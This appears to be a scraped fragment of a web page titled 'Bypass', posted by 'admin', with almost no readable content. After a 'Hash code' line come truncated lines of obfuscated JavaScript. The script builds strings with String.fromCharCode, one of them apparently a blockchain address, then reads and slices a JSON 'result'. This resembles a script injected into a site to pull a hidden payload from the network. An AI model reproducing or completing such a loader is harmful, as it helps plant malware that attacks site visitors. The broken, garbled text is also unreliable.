
Leave a Comment
/
Bypass
/ By
admin
🛠 Hash code: b98d50536a2c17065de47611b6661cc7
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String